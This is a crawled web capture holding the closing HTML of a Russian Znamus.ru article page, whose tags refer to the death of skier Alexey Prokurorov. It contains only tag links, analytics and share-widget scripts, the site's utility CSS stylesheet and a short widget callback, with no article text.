          <div class="section">
            <h4>Метки:</h4>
            <div style="margin-left: 2em" class="tags clearfix">
              <ul>
                <li>
                  <a href="/tag/aleksej-prokurorov/" rel="tag">Алексей Прокуроров</a>
                </li>
                <li>
                  <a href="/tag/vladimir/" rel="tag">владимир</a>
                </li>
                <li>
                  <a href="/tag/lyzhnyj-sport/" rel="tag">лыжный спорт</a>
                </li>
                <li>
                  <a href="/tag/novost/" rel="tag">новость</a>
                </li>
                <li>
                  <a href="/tag/olimpijskij-chempion/" rel="tag">олимпийский чемпион</a>
                </li>
                <li>
                  <a href="/tag/pogib-prokurorov/" rel="tag">погиб Прокуроров</a>
                </li>
                <li>
                  <a href="/tag/prokurorov/" rel="tag">Прокуроров</a>
                </li>
                <li>
                  <a href="/tag/prokurorov-dtp/" rel="tag">Прокуроров ДТП</a>
                </li>
                <li>
                  <a href="/tag/prokurorov-katastrofa/" rel="tag">прокуроров катастрофа</a>
                </li>
                <li>
                  <a href="/tag/prokurorov-tragicheskoe-sobytie/" rel="tag">прокуроров трагическое событие</a>
                </li>
                <li>
                  <a href="/tag/rossija/" rel="tag">Россия</a>
                </li>
                <li>
                  <a href="/tag/sport/" rel="tag">спорт</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="section">
            <h4>Статистика:</h4><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='5Aat_3813061225694'></div><!--t3813061225694--><div id='t5Aat_3813061225694'></div><!-- 445203 --><!--a33657758750-->
            <p>268 просмотров страницы</p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2018. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/_css/styles-common.css
body_size: 1150
content:
table tr.grid td { height: 0px; padding: 0px; font-size: 0px; line-height: 0px; border: 0px; }
table.new tr td { padding: 0px 0px 0px 0px; border: 0px; }
ul.everylast li { margin-bottom: 0px !important; padding-bottom: 0px !important; }
*.first, tr.first td, table.first, ul li.first, ul.first { margin-top: 0px !important; padding-top: 0px; margin-left: 0px !important; }
*.last, tr.last td, p.last, ul li.last, ul.last { margin-bottom: 0px !important; padding-bottom: 0px; margin-right: 0px !important; }
*.nowrap { white-space: nowrap !important; }
*.n-borders { border: 0px; }
*.w100 { width: 100% !important; }
*.h100 { height: 100%; }
*.bold { font-weight: bold; }
*.n-bold { font-weight: normal; }
*.italic { font-style: italic; }
*.upitalic { font-style: italic; text-transform: uppercase; }
*.underline { text-decoration: underline; }
*.n-underline, a.n-underline, a.n-underline:hover, a.n-underline ins { text-decoration: none !important; }
*.n-link, *.n-link:hover, a.n-link * { cursor: default !important; text-decoration: none !important; }
*.uppercase { text-transform: uppercase; }
*.arial { font-family: Arial; }
*.tahoma { font-family: Tahoma; }
*.georgia { font-family: Georgia; }
*.times { font-family: Times New Roman; }
*.inline { display: inline; }
*.inline-block { display: inline-block; //display: inline; }
*.dotted { border-bottom: 1px dashed; }
a.dotted, a.dotted:hover, a.dotted ins { text-decoration: none; }
*.click { cursor: pointer; //cursor: hand !important; }
*.n-click { cursor: auto; }
*.float-box { position: relative; z-index: 0; width: 100%; clear: both; //padding-right: 1px; }
*.fright { float: right; }
*.fleft { float: left; }
*.block { display: block !important; width: 100% !important; }
*.displaynone { display: none;	}
*.display { display: '';}
*.n-display { display: none;}
*.clear { clear: both; }
*.hidden { visibility: hidden; }
*.visible { visibility: visible !important; }
*.overflown { overflow: hidden; }
*.absolute { position: absolute; }
*.relative { position: relative; }
*.z-index-2 { z-index: -2; }
*.z-index-1 { z-index: -1; }
*.z-index0 { z-index: 0; }
*.z-index1 { z-index: 1; }
*.z-index2 { z-index: 2; }
*.z-index3 { z-index: 3; }
*.z-index4 { z-index: 4; }
*.z-index5 { z-index: 5; }
*.z-index6 { z-index: 6; }
*.z-index7 { z-index: 7; }
*.z-index8 { z-index: 8; }
*.z-index9 { z-index: 9; }
*.z-index10 { z-index: 10; }
*.z-index100 { z-index: 100; }
*.opacity1 { opacity: 1 !important; -moz-opacity: 1 !important; -filter: alpha(opacity=1); }
*.border { border: 1px solid black; }

.center { text-align: center; }
.align_center:after { content: ''; display: block; clear: both; }
.align_center_to_left { position: relative; z-index: 1; right: 50%; float: right; }
.align_center_to_right { position: relative; z-index: 1; right: -50%; }

.opacity20  { opacity: 0.2; //filter: alpha(opacity=20); }
.opacity50  { opacity: 0.5; //filter: alpha(opacity=50); }
.opacity100 { opacity: 1; //filter: alpha(opacity=100); }
.movable, .movable a, .movable a img { cursor: move; }

div.d, div.unit, div.empty, div.line, div.spacer, div.spacer-big, div.spacer-small { width: 1px; height: 1px; visibility: hidden; font-size: 0px; line-height: 0px; clear: both; }
div.dot { position: absolute; width: 0px; height: 0px; }
div.line { width: 100%; visibility: visible; border-bottom: solid 1px #ccc; }
div.empty { visibility: visible; }
div.spacer { width: 0px; height: 25px; }
div.spacer-big { width: 0px; height: 46px; }
div.spacer-small { width: 0px; height: 10px; }

img, a img { border: 0px; }

.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix { display: inline-block; }
/* Hides from IE-mac \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* End hide from IE-mac */



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768662263083425
body_size: 397
content:
cb__utl_cb_share_1768662263083425('1ea92d09c43527572b24fe052f11127b');